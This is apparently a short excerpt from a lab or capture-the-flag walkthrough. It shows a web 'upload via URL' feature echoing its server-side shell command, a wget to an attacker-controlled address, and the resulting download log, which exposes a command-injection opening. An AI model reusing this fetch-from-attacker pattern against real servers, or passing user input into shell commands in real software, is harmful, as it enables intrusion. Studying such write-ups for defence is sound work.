 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0630-1250_91d2267adcfa60a4; wget 'http://10.10.14.200/hacker.png'
--2018-06-30 12:50:34--  http://10.10.14.200/hacker.png
Connecting to 10.10.14.200:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 62525 (61K) [image/png]
Saving to: 'hacker.png'
     0K .......... .......... .......... .......... .......... 81% 45.4K 0s
    50K .......... .                                          100% 15.4K=1.8s
2018-06-30 12:50:36 (33.6 KB/s) - 'hacker.png' saved [62525/62525]
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload